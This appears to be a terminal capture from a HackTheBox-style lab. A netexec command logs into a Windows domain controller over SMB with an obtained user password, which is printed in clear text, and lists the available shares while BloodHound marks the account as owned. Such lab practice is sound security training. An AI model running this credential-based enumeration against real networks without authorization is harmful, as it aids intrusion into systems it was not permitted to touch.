 kali in ~  3GiB/7GiB | 268kiB/1GiB with /usr/bin/zsh
🕙 18:05:50 zsh ❯ netexec smb $box -u $user -p $newPass --shares
SMB         10.129.168.83   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.ht
b) (signing:True) (SMBv1:False)
SMB         10.129.168.83   445    DC               [+] administrator.htb\michael:bl00dst1ll3r!
SMB         10.129.168.83   445    DC               Node MICHAEL@ADMINISTRATOR.HTB successfully set as owned in BloodHound
SMB         10.129.168.83   445    DC               [*] Enumerated shares
SMB         10.129.168.83   445    DC               Share           Permissions     Remark
SMB         10.129.168.83   445    DC               -----           -----------     ------
SMB         10.129.168.83   445    DC               ADMIN$                          Remote Admin
SMB         10.129.168.83   445    DC               C$                              Default share
SMB         10.129.168.83   445    DC               IPC$            READ            Remote IPC
SMB         10.129.168.83   445    DC               NETLOGON        READ            Logon server share
SMB         10.129.168.83   445    DC               SYSVOL          READ            Logon server share